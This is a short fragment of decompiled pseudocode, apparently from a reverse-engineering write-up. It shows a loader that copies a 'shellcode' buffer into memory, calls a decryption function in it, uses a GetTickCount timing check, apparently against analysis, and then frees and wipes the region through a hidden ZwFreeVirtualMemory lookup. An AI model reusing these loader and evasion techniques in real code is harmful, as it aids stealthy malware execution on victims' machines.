 new_Seg = (__int64)Target_Mem;
if ( Target_Mem )
{
memcpy(Target_Mem, &shellcode, 0x1301uLL);
}
else
{
*errno() = 22;
invalid_parameter_noinfo();
}
*(_DWORD *)v7 = 1405389640;
*((_DWORD *)v7 + 1) = 1096242773;
*((_WORD *)v7 + 4) = 16726;
if ( v7 == (char *)-4865LL )
{
*errno() = 22;
invalid_parameter_noinfo();
}
else
{
memcpy(v7 + 4865, &unk_7FF62A6B6350, 0x18F0uLL);
}
*(_QWORD *)(v7 + 11249) = D3DCompile;
dec_func = (__int64 (__fastcall *)(_QWORD))(v7 + 0x650);
*((_DWORD *)v7 + 411) = 9601;
*(_DWORD *)(v7 + 1097) = 3764;
*((_DWORD *)v7 + 384) = 4865;
byte_7FF62A6B8314 = 1;
dword_7FF62A6B8310 = GetTickCount();
}
if ( dec_func )
{
dec_func(*((_QWORD *)a1 + 6));
if ( GetTickCount() - dword_7FF62A6B8310 > 0xFA0 )
{
Target_Mem = (void *)new_Seg;
*(__m128i *)mZwAllocateVirtuaZwFreeVirtualMem = _mm_load_si128((const __m128i *)"ZwFreeVirtualMem");
v11 = 11257LL;
strcpy(ModuleName, "ntdll.dll");
strcpy(&mZwAllocateVirtuaZwFreeVirtualMem[16], "ory");
v8 = GetModuleHandleA(ModuleName);
ProcAddress = GetProcAddress(v8, mZwAllocateVirtuaZwFreeVirtualMem);
if ( ProcAddress )
((void (__fastcall *)(__int64, void **, __int64 *, __int64))ProcAddress)(-1LL, &Target_Mem, &v11, 0x4000LL);
memset(&shellcode, 0, 0x1301uLL);
memset(&unk_7FF62A6B6350, 0, 0x18F0uLL);
dec_func = 0LL;
}
}